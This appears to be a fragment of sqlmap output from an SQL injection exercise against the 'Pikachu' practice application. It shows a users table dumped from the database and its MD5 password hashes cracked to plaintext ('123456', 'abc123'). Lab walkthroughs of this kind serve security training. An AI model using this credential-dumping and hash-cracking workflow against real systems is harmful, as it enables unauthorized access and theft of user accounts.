 [12:51:22] [INFO] cracked password '123456' for user 'admin'
[12:51:27] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
+----+---------+-------------------------------------------+----------+
| id | level   | password                                  | username |
+----+---------+-------------------------------------------+----------+
| 1  | 1       | e10adc3949ba59abbe56e057f20f883e (123456) | admin    |
| 2  | 2       | 670b14728ad9902aecba32e22fa4f6bd (000000) | pikachu  |
| 3  | 3       | e99a18c428cb38d5f260853678922e03 (abc123) | test     |
+----+---------+-------------------------------------------+----------+
话
[12:51:27] [INFO] table 'pikachu.users' dumped to CSV file '/root/.local/share/sqlmap/output/47.97.37.19/dump/pikachu/users.c
[12:51:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/47.97.37.19'
[*] ending @ 12:51:27 /2023-12-21/